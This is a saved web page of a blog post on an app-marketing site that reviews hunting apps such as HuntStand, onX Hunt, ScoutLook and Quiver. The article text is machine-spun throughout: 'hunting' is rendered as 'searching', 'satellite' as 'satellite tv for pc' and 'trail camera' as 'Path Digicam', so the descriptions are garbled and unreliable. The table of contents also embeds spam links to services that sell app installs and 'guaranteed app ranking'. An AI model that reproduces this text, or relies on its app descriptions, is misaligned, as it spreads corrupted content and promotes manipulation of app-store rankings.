

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/the-best-must-have-hunting-apps-every-avid-hunter-needs/
body_size: 12625
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>The best must-have hunting apps - App Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="For instance, if you have a rimfire rifle, you will look for the best rimfire scope because it improves your hunting experience."/>
		<link rel="canonical" href="https://mobilemarketing.top/the-best-must-have-hunting-apps-every-avid-hunter-needs/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The best must-have hunting apps - App Marketing" />
		<meta property="og:description" content="For instance, if you have a rimfire rifle, you will look for the best rimfire scope because it improves your hunting experience." />
		<meta property="og:url" content="https://mobilemarketing.top/the-best-must-have-hunting-apps-every-avid-hunter-needs/" />
		<meta property="article:published_time" content="2022-02-07T05:54:02Z" />
		<meta property="article:modified_time" content="2022-01-24T08:47:43Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="The best must-have hunting apps - App Marketing" />
		<meta name="twitter:description" content="For instance, if you have a rimfire rifle, you will look for the best rimfire scope because it improves your hunting experience." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Each searching fanatic is eager to personal the fitting tools and equipment to benefit from the sport. As an illustration, \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/","name":"The best must-have hunting apps every avid hunter needs","description":"For instance, if you have a rimfire rifle, you will look for the best rimfire scope because it improves your hunting experience.","url":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","url":"https:\/\/mobilemarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#webpage","url":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/","name":"The best must-have hunting apps - App Marketing","description":"For instance, if you have a rimfire rifle, you will look for the best rimfire scope because it improves your hunting experience.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/01\/105.jpg","width":"680","height":"510","caption":"how to increase android app installs"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#mainImage"},"datePublished":"2022-02-07T05:54:02+08:00","dateModified":"2022-01-24T08:47:43+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#blogposting","name":"The best must-have hunting apps - App Marketing","description":"For instance, if you have a rimfire rifle, you will look for the best rimfire scope because it improves your hunting experience.","headline":"The best must-have hunting apps every avid hunter needs","author":{"@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2022-02-07T05:54:02+08:00","dateModified":"2022-01-24T08:47:43+08:00","articleSection":"App Marketing, guaranteed app ranking, how to increase android app installs, increase app ranking","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/the-best-must-have-hunting-apps-every-avid-hunter-needs\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/01\/105.jpg","width":"680","height":"510","caption":"how to increase android app installs"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/13287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=13287' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fthe-best-must-have-hunting-apps-every-avid-hunter-needs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fthe-best-must-have-hunting-apps-every-avid-hunter-needs%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/the-best-must-have-hunting-apps-every-avid-hunter-needs/"
    },
    "headline": "The best must-have hunting apps every avid hunter needs",
    "datePublished": "2022-02-07T13:54:02+0800",
    "dateModified": "2022-01-24T16:47:43+0800",
    "author": {
        "@type": "Person",
        "name": "Erika Holland"
    },
    "description": "Each searching fanatic is eager to personal the fitting tools and equipment to benefit from the sport. As an i",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2022/01/105.jpg",
        "width": 680,
        "height": 510
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-13287 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-marketing/"><span itemprop="name">App Marketing </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/the-best-must-have-hunting-apps-every-avid-hunter-needs/"><span itemprop="name">The best must-have hunting apps every avid hunter needs</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-13287" class="post-13287 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-guaranteed-app-ranking tag-how-to-increase-android-app-installs tag-increase-app-ranking">
	    <figure class="post-thumbnail">
    <img width="680" height="500" src="https://mobilemarketing.top/wp-content/uploads/2022/01/105-680x500.jpg" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="how to increase android app installs" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/01/105-680x500.jpg 680w, https://mobilemarketing.top/wp-content/uploads/2022/01/105-80x60.jpg 80w" sizes="(max-width: 680px) 100vw, 680px" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">The best must-have hunting apps every avid hunter needs</h1><div class="entry-meta"><span class="posted-on">updated on  <a href="https://mobilemarketing.top/the-best-must-have-hunting-apps-every-avid-hunter-needs/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-24T16:47:43+08:00" itemprop="dateModified">01/24/2022</time></time><time class="updated" datetime="2022-02-07T13:54:02+08:00" itemprop="datePublished">02/07/2022</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Each searching fanatic is eager to personal the fitting tools and equipment to benefit from the sport. As an illustration, you probably have a rimfire rifle, you&#8217;ll search for the finest rimfire scope as a result of it improves your searching expertise.  Now coming to the subject ‘Should-Have Looking Apps’, you&#8217;ll be glad to know that there are various glorious apps loaded with wonderful options hunters love.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>best must-have hunting apps</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">how to increase android app installs</a></li>
<li><a href="https://asoworld.com/guaranteed-keyword-ranking-service/?utm_source=google&amp;utm_medium=seopbn">guaranteed app ranking</a></li>
<li><a href="https://asoworld.com/?utm_source=google&amp;utm_medium=seopbn">increase app ranking</a></li>
</ul>
<p>As an illustration, whereas searching, one must be cautious in regards to the territory through which he/she has laid down the map for locating the targets. Apart from, a hunter additionally wants a location information, particularly if the path leads deep into the forest. Due to superior expertise like built-in GPS, satellite tv for pc imagery, and dependable community, which have made searching apps doable. Allow us to delve into some well-liked searching apps that may curiosity each hunter.</p>
<h3><strong><b>HuntStand</b></strong></h3>
<p>HuntStand is among the hottest searching apps being utilized by a number of hunters. It&#8217;s straightforward to make use of and feature-rich on the similar time. It gives totally different map views like satellite tv for pc aerial imagery, topographic views and extra. You&#8217;ll like its outstanding picture high quality, characteristic to create map boundaries, helpful climate info, social options, path monitoring characteristic, and extra.</p>
<p>You possibly can improve to HuntStand Professional to get pleasure from additional very good options and instruments like Learn 3D, Property Boundaries, Path Digicam administration, Huntable Land, Tree Cowl and extra. A particular “Huntzone” characteristic can also be included that tells you in regards to the wind pace and the areas the place you&#8217;ll be able to hunt with out worrying about your scent and deer’s capability to odor people.</p>
<h3><strong><b>The Hunt</b></strong></h3>
<p>With OnxHunt, you&#8217;re going to get about 4 hundred twenty-one overlays of searching maps everywhere in the nation, together with pointers finding about 10668 searching models. When you select the state, you&#8217;re going to get all the small print of the land boundaries owned privately and publicly, the searching districts, and even the names of the landowners. It&#8217;ll even assist you realize your present location within the wild from the maps you could have saved. Laying out the maps, customization of waypoints, and synchronizing the app with the Cloud are a number of the extra options of Onx Hunt.</p>
<p>&nbsp;</p>
<h3><strong><b>ScoutLook</b></strong></h3>
<p>ScoutLook will let you research the wind patterns and be taught through which route you ought to be shifting to identify the targets simply. ScoutLook’s ScentCone system based mostly on synthetic intelligence is excellent because it reveals the present wind route and the place it should head to. This isn&#8217;t all; it additionally shows the impact of wind in your scent to be able to plan your searching motion accordingly.</p>
<p>Apart from, you need to use the GPS characteristic to see varied properties with their boundaries and the landowner particulars. Moreover, what makes Scoutlook extra well-known is its climate options supplying you with all the present particulars a few pinpointed location. You possibly can even observe your actions, save for future use, and mark the maps with waypoints in a personalized map.</p>
<h3><strong><b>Quiver</b></strong></h3>
<p>In contrast to different apps used throughout searching, Quiver is principally designed that can assist you log each single occasion you could have skilled throughout your outing for a specific day. You possibly can preserve them for future reference. It additionally reveals all weather-related information.</p>
<p>You need to use a number of screens at a time and assign every dwelling display slide to totally different places. A scanning characteristic can also be out there. This lets you find the deer, take notes of their particular places, and even preserve rely of what number of you hunted. It additionally reveals information traits.</p>
<p><strong>Conclusion</strong></p>
<p>Each Android and iPhone searching app mentioned above has some frequent and a few distinctive characteristic(s). Consider your searching wants rigorously and go for the trial model earlier than choosing a paid subscription. Hold your searching ardour alive!</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/guaranteed-app-ranking/" rel="tag">guaranteed app ranking</a><a href="https://mobilemarketing.top/tag/how-to-increase-android-app-installs/" rel="tag">how to increase android app installs</a><a href="https://mobilemarketing.top/tag/increase-app-ranking/" rel="tag">increase app ranking</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-13287 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/how-to-create-a-mobile-app-simple-roadmap/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/01/83-150x150.jpg" alt="How to create a mobile app: simple roadmap">                            </figure>
							<span class="post-title">How to create a mobile app: simple roadmap</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/how-a-vungle-owned-mobile-marketer-sent-fontmaker-to-the-top-of-the-app-store/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/01/126-150x150.jpg" alt="How a Vungle-owned mobile marketer sent Fontmaker to the top of the App Store">                            </figure>
							<span class="post-title">How a Vungle-owned mobile marketer sent Fontmaker to the top of the App Store</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/google-voice-just-got-some-new-tricks-to-make-calling-even-easier/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/05/1edce6471fc076bcb0b60a5471c4d894-1-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buying app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/05/1edce6471fc076bcb0b60a5471c4d894-1-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/05/1edce6471fc076bcb0b60a5471c4d894-1-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/google-voice-just-got-some-new-tricks-to-make-calling-even-easier/" rel="bookmark">Google Voice just got some new tricks to make calling even easier</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/how-to-market-your-new-mobile-app-or-game/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/09/154-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play store ranking factors" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/09/154-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/09/154-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/how-to-market-your-new-mobile-app-or-game/" rel="bookmark">How to Market Your New Mobile App or Game</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/the-impact-of-creativity-on-paid-social/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/02/61-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="ios app rating" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/02/61-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/02/61-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/the-impact-of-creativity-on-paid-social/" rel="bookmark">The Impact of Creativity on Paid Social</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/trends-best-practices-for-landing-page-design-in-2022/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/01/145-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="play store ranking service" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/01/145-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/01/145-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/trends-best-practices-for-landing-page-design-in-2022/" rel="bookmark">Trends &#038; Best Practices for Landing Page Design in 2022</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/gratitude-tipping-iphone-application-review/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/05/162-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/05/162-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/05/162-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/gratitude-tipping-iphone-application-review/" rel="bookmark">Gratitude Tipping – iPhone application review</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/your-email-marketing-is-destined-to-fail-without-these-3-essentials/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/12/14-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy keyword installs" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/12/14-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2021/12/14-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/your-email-marketing-is-destined-to-fail-without-these-3-essentials/" rel="bookmark">Your Email Marketing Is Destined to Fail Without These 3 Essentials</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
